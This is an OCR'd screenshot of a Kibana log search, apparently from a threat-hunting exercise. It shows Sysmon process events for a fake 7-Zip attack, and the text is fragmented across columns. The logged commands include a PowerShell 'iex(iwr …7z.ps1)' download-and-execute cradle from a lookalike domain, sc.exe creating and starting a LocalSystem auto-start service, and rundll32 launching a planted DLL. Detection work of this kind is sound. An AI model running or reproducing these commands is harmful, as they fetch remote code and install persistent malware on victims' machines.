 D Discover Options New Open Share Inspect Save
winlog.event_id:1 and *7z.ps1* KQL Last 15 years Show dates Refresh
+ Add filter
winlogbeat-*
5 hits Chart options
user.nam
Filter by type 0
Selected fields 1
t user.name
Available fields 4
t destination.user.name
t powershell.connected_user.name
t source.user.name
t winlog.user.name
5
4
3
2
1
0
2012-01-01 2014-01-01 2016-01-01 2018-01-01 2020-01-01 2022-01-01 2024-01-01 2026-01-01
Nov 15, 2011 @ 12:36:37.895 - Nov 15, 2026 @ 12:36:37.895
e" /S w.7zipp.org/a/7z.ps1 -useb)
Sep 26, 2023 @ 14:23:23.114 "C:\Windows\system32\sc.exe" powershell.exe iex(iwr http://ww 9,892 4,248 SYSTEM
create 7zService binpath= w.7zipp.org/a/7z.ps1 -useb)
"C:\Program Files\7-zip\7zip
p.exe" start=auto obj=LocalS
ystem
Sep 26, 2023 @ 14:23:47.267 "C:\Windows\system32\sc.exe" powershell.exe iex(iwr http://ww 10,316 4,248 SYSTEM
start 7zService w.7zipp.org/a/7z.ps1 -useb)
Sep 26, 2023 @ 14:23:48.075 "C:\Windows\system32\rundll3 powershell.exe iex(iwr http://ww 3,988 4,248 SYSTEM
2.exe" "C:\Program Files\7-z w.7zipp.org/a/7z.ps1 -useb)
ip\7zipp.dll",Start